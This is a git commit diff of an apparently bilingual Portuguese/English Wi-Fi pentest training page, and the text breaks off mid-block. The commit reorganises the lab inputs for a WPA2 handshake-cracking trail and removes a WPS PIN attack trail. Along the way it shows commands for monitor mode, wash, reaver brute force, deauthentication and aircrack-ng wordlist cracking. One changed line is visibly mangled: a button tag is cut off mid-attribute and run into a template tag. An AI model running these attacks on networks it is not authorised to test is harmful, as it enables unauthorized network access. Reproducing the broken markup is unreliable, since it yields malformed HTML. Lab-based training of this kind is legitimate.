


==== commit cd168677: "refactor: decompose monolithic configuration into phase-specific inputs and add WPA2 trail actions" ====
--- a/index.html
+++ b/index.html
@@ -414,15 +414,7 @@
     <div id="page-content" class="page-content" style="display: none;"></div>
 
     <!-- Scroll to Top -->
-    <button class="scroll-top" id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevron-up"></i></button>
-
-
-    
-    
-    
-    
-    <!-- ============ TEMPLATES FOR SPA PAGES (OFFLINE FRIENDLY) ============ -->
-    <template id="template-wpa2">
+    <button class="scroll-top" id="scroll-top" aria-label="Scroll to top"><i class="fa-solid fa-chevro    <template id="template-wpa2">
 <!-- TRILHA WPA2-PSK — Sem terminal simulado, com i18n -->
 <div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">
 
@@ -437,49 +429,15 @@
             <span data-lang-pt>Aprenda a capturar o handshake de 4 vias e quebre a senha com ataque offline.</span>
             <span data-lang-en>Learn to capture the 4-way handshake and crack the password with an offline attack.</span>
         </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
+        <div style="margin-top: var(--space-4); max-width: 500px;">
             <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
                 <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
                 <span class="progress-label text-sm" style="color: var(--accent-primary);">0%</span>
             </div>
             <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wpa2" style="width: 0%;"></div></div>
-        </div>
-    </div>
-
-    <!-- Shared Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);">
-            <i class="fa-solid fa-sliders" style="color: var(--accent-primary);"></i>
-            <span data-lang-pt>Configuração do Ambiente</span><span data-lang-en>Environment Setup</span>
-        </h3>
-        <p class="text-muted text-sm" style="margin-bottom: var(--space-5);">
-            <span data-lang-pt>Preencha com os dados do seu lab. Os comandos serão atualizados automaticamente.</span>
-            <span data-lang-en>Fill in your lab data. Commands will update automatically.</span>
-        </p>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Interface de Rede</span><span data-lang-en>Network Interface</span></label>
-                <input type="text" id="iface" value="wlan0" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
-                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span> (CH)</label>
-                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label>STATION (<span data-lang-pt>MAC do Cliente</span><span data-lang-en>Client MAC</span>)</label>
-                <input type="text" id="client" value="AA:BB:CC:DD:EE:FF" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
-                <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
+            <div class="flex gap-2 flex-wrap" style="margin-top: var(--space-4);">
+                <button class="btn btn-outline btn-sm" onclick="Commands.copyAllTrailCommands()"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar Todos</span><span data-lang-en>Copy All</span></button>
+                <button class="btn btn-outline btn-sm" onclick="Commands.downloadTrailScript('WPA2_Handshake')"><i class="fa-solid fa-download"></i> <span data-lang-pt>Baixar Script (.sh)</span><span data-lang-en>Download Script (.sh)</span></button>
             </div>
         </div>
     </div>
@@ -492,6 +450,15 @@
             <span data-lang-pt>Placas de rede normais operam em <strong>Modo Gerenciado</strong>, ouvindo apenas pacotes destinados a elas. Para pentest, ativamos o <strong>Modo Monitor</strong> para escutar todo o tráfego de rádio. Antes, matamos processos que podem interferir.</span>
             <span data-lang-en>Normal network cards operate in <strong>Managed Mode</strong>, only listening to packets addressed to them. For pentesting, we enable <strong>Monitor Mode</strong> to listen to all radio traffic. First, we kill interfering processes.</span>
         </p>
+        <div class="phase-inputs">
+            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Preencha antes de continuar</span><span data-lang-en>Fill in before continuing</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Interface de Rede</span><span data-lang-en>Network Interface</span></label>
+                    <input type="text" id="iface" value="wlan0" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
             <span class="command-label"><span data-lang-pt>1. Matar processos conflitantes:</span><span data-lang-en>1. Kill interfering processes:</span></span>
@@ -524,6 +491,19 @@
             <span data-lang-pt>Use <code>airodump-ng</code> para escanear todas as redes. Quando encontrar o alvo, pare (<kbd>Ctrl+C</kbd>) e inicie um escaneamento focado, salvando a captura em arquivo.</span>
             <span data-lang-en>Use <code>airodump-ng</code> to scan all networks. When you find the target, stop (<kbd>Ctrl+C</kbd>) and start a focused scan, saving the capture to a file.</span>
         </p>
+        <div class="phase-inputs">
+            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Dados encontrados no scan</span><span data-lang-en>Data found in the scan</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
+                    <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
+                </div>
+                <div class="input-group">
+                    <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span> (CH)</label>
+                    <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-radar"></i> <span data-lang-pt>Escaneamento Geral</span><span data-lang-en>General Scan</span></div>
             <div class="command-box" style="margin-bottom: var(--space-6);">
@@ -555,6 +535,15 @@
             <span data-lang-pt>Precisamos capturar o <strong>Handshake de 4 vias</strong> — quando um dispositivo se autentica. Usamos <code>aireplay-ng</code> para forçar a desconexão de um cliente. Ao reconectar, o handshake é capturado no terminal da Fase 2.</span>
             <span data-lang-en>We need to capture the <strong>4-way Handshake</strong> — when a device authenticates. We use <code>aireplay-ng</code> to force a client disconnect. On reconnect, the handshake is captured in the Phase 2 terminal.</span>
         </p>
+        <div class="phase-inputs">
+            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>MAC do cliente (visto no airodump)</span><span data-lang-en>Client MAC (seen in airodump)</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label>STATION (<span data-lang-pt>MAC do Cliente</span><span data-lang-en>Client MAC</span>)</label>
+                    <input type="text" id="client" value="AA:BB:CC:DD:EE:FF" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-bolt"></i> <span data-lang-pt>Pacotes Deauth</span><span data-lang-en>Deauth Packets</span></div>
             <div class="command-box">
@@ -581,6 +570,15 @@
             <span data-lang-pt>Agora o ataque é <strong>100% offline</strong>. O <code>aircrack-ng</code> testa cada senha da wordlist contra o handshake. Simples mas mais lento que GPU.</span>
             <span data-lang-en>Now the attack is <strong>100% offline</strong>. <code>aircrack-ng</code> tests each password from the wordlist against the handshake. Simple but slower than GPU.</span>
         </p>
+        <div class="phase-inputs">
+            <div class="phase-inputs-title"><i class="fa-solid fa-pen-to-square"></i> <span data-lang-pt>Caminho da wordlist</span><span data-lang-en>Wordlist path</span></div>
+            <div class="form-row">
+                <div class="input-group">
+                    <label><span data-lang-pt>Caminho da Wordlist</span><span data-lang-en>Wordlist Path</span></label>
+                    <input type="text" id="wordlist" value="/usr/share/wordlists/rockyou.txt" data-cmd-input>
+                </div>
+            </div>
+        </div>
         <div class="action-area">
             <div class="action-title"><i class="fa-solid fa-key"></i> <span data-lang-pt>Quebrando a Senha</span><span data-lang-en>Cracking the Password</span></div>
             <div class="command-box">
@@ -654,354 +652,7 @@
         </div>
     </div>
 </div>
-
     </template>
-    <template id="template-wps">
-<!-- TRILHA WPS — Ataque WPS Pin com Reaver/Bully -->
-<div class="container-narrow" style="padding-top: var(--space-8); padding-bottom: var(--space-16);">
-
-    <div class="flex items-center gap-3" style="margin-bottom: var(--space-3);">
-        <a href="#/home" class="btn btn-ghost btn-sm"><i class="fa-solid fa-arrow-left"></i> <span data-lang-pt>Voltar</span><span data-lang-en>Back</span></a>
-        <span class="badge badge-beginner"><span data-lang-pt>⭐ Iniciante</span><span data-lang-en>⭐ Beginner</span></span>
-    </div>
-    <div style="margin-bottom: var(--space-10);">
-        <h1 style="margin-bottom: var(--space-3);"><i class="fa-solid fa-unlock" style="color: var(--accent-warning);"></i> <span data-lang-pt>Trilha WPS Pin Attack</span><span data-lang-en>WPS Pin Attack Trail</span></h1>
-        <p class="text-muted" style="font-size: var(--fs-md); max-width: 650px;">
-            <span data-lang-pt>O WPS (Wi-Fi Protected Setup) tem uma vulnerabilidade no PIN de 8 dígitos que pode ser explorada com brute force. Se o roteador não bloquear tentativas, a senha é revelada em horas.</span>
-            <span data-lang-en>WPS (Wi-Fi Protected Setup) has a vulnerability in its 8-digit PIN that can be exploited with brute force. If the router doesn't lock out attempts, the password is revealed in hours.</span>
-        </p>
-        <div style="margin-top: var(--space-4); max-width: 400px;">
-            <div class="flex justify-between items-center" style="margin-bottom: var(--space-2);">
-                <span class="text-sm text-muted"><span data-lang-pt>Progresso</span><span data-lang-en>Progress</span></span>
-                <span class="progress-label text-sm" style="color: var(--accent-warning);">0%</span>
-            </div>
-            <div class="progress-bar"><div class="progress-bar-fill" data-trail-progress="wps" style="width: 0%; background: var(--accent-warning);"></div></div>
-        </div>
-    </div>
-
-    <!-- Inputs -->
-    <div class="card-flat" style="margin-bottom: var(--space-8); padding: var(--space-6);">
-        <h3 style="margin-bottom: var(--space-4); font-size: var(--fs-base);"><i class="fa-solid fa-sliders" style="color: var(--accent-warning);"></i> <span data-lang-pt>Configuração</span><span data-lang-en>Setup</span></h3>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Interface</span><span data-lang-en>Interface</span></label>
-                <input type="text" id="iface" value="wlan0" data-cmd-input>
-            </div>
-            <div class="input-group">
-                <label>BSSID (<span data-lang-pt>MAC do Roteador</span><span data-lang-en>Router MAC</span>)</label>
-                <input type="text" id="bssid" value="00:11:22:33:44:55" data-cmd-input>
-            </div>
-        </div>
-        <div class="form-row">
-            <div class="input-group">
-                <label><span data-lang-pt>Canal</span><span data-lang-en>Channel</span></label>
-                <input type="number" id="channel" value="6" min="1" max="14" data-cmd-input>
-            </div>
-        </div>
-    </div>
-
-    <!-- FASE 1 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-warning);">Fase 1</div>
-        <h2><i class="fa-solid fa-tower-broadcast"></i> <span data-lang-pt>Modo Monitor</span><span data-lang-en>Monitor Mode</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt>Mesma preparação da trilha WPA2 — ativar modo monitor na placa de rede.</span>
-            <span data-lang-en>Same preparation as the WPA2 trail — enable monitor mode on the network card.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-terminal"></i> <span data-lang-pt>Comandos</span><span data-lang-en>Commands</span></div>
-            <div class="command-box" style="margin-bottom: var(--space-4);">
-                <code>sudo airmon-ng check kill</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="command-box">
-                <code data-cmd="sudo airmon-ng start {iface}">sudo airmon-ng start wlan0</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="1"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Modo monitor ativado</span><span data-lang-en>Monitor mode enabled</span></span></label>
-    </div>
-
-    <!-- FASE 2 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-warning);">Fase 2</div>
-        <h2><i class="fa-solid fa-magnifying-glass"></i> <span data-lang-pt>Escaneando Redes com WPS</span><span data-lang-en>Scanning WPS-Enabled Networks</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt>O <code>wash</code> é uma ferramenta especializada que detecta redes com WPS ativo. Ele mostra se o WPS está <strong>bloqueado (Lck: Yes)</strong> ou aberto para ataque.</span>
-            <span data-lang-en><code>wash</code> is a specialized tool that detects WPS-enabled networks. It shows whether WPS is <strong>locked (Lck: Yes)</strong> or open for attack.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-wifi"></i> <span data-lang-pt>Detectar WPS</span><span data-lang-en>Detect WPS</span></div>
-            <div class="command-box">
-                <code data-cmd="sudo wash -i {ifaceMon}">sudo wash -i wlan0mon</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="info-box info-warning">
-                <i class="fa-solid fa-lock"></i>
-                <span><span data-lang-pt><strong>Atenção:</strong> Se a coluna <code>Lck</code> mostrar <strong>Yes</strong>, o roteador bloqueia tentativas de PIN. O ataque não funcionará neste caso.</span><span data-lang-en><strong>Warning:</strong> If the <code>Lck</code> column shows <strong>Yes</strong>, the router blocks PIN attempts. The attack won't work in this case.</span></span>
-            </div>
-        </div>
-        <label class="step-check"><input type="checkbox" data-step="2"><span class="checkmark"><i class="fa-solid fa-check"></i></span><span><span data-lang-pt>Rede com WPS aberto encontrada</span><span data-lang-en>WPS-enabled network found</span></span></label>
-    </div>
-
-    <!-- FASE 3 -->
-    <div class="step-block reveal">
-        <div class="step-indicator" style="background: var(--accent-warning);">Fase 3</div>
-        <h2><i class="fa-solid fa-key"></i> <span data-lang-pt>Brute Force com Reaver</span><span data-lang-en>Brute Force with Reaver</span></h2>
-        <p class="lesson-text">
-            <span data-lang-pt><code>Reaver</code> automatiza o brute force do PIN WPS. Ele testa todas as combinações possíveis (11.000 tentativas máximo) e quando encontra o PIN correto, o roteador entrega a senha WPA.</span>
-            <span data-lang-en><code>Reaver</code> automates WPS PIN brute force. It tests all possible combinations (11,000 max attempts) and when the correct PIN is found, the router reveals the WPA password.</span>
-        </p>
-        <div class="action-area">
-            <div class="action-title"><i class="fa-solid fa-hammer"></i> Reaver</div>
-            <div class="command-box" style="margin-bottom: var(--space-4);">
-                <code data-cmd="sudo reaver -i {ifaceMon} -b {bssid} -c {channel} -vv">sudo reaver -i wlan0mon -b 00:11:22:33:44:55 -c 6 -vv</code>
-                <button class="btn btn-ghost btn-sm btn-copy"><i class="fa-regular fa-copy"></i> <span data-lang-pt>Copiar</span><span data-lang-en>Copy</span></button>
-            </div>
-            <div class="info-box info-info">
-                <i class="fa-solid fa-clock"></i>
-                <span><span data-lang-pt><strong>Tempo:</strong> Pode levar de 2 a 10+ horas dependendo do roteador. Use <code>-d 2</code> para delay entre tentativas se houver rate-limiting.</span><span data-lang-en><strong>Time:</strong> Can take 2 to 10+ hours depending on the router. Use <code>-d 2</code> for delay between attempts if there's rate-limiting.</span></span>
-            </div>
-            <div class="action-title" style="margin-top: var(--space-6);"><i class="fa-solid fa-wand-magic-sparkles"></i> Pixie Dust (<span data-lang-pt>ataque rápido</span><span data-lang-en>fast attack</span>)</div>
-            <p class="text-sm text-muted" style="margin-bottom: var(--space-3);">
-                <span data-lang-pt>Se o roteador for vulnerável ao Pixie Dust, o PIN é encontrado em segundos:</span>
-                <span data-lang-en>If the router is vulnerable to Pixie Dust, the PIN is found in seconds:</span>
-            </p>
-            <div class="command-box">
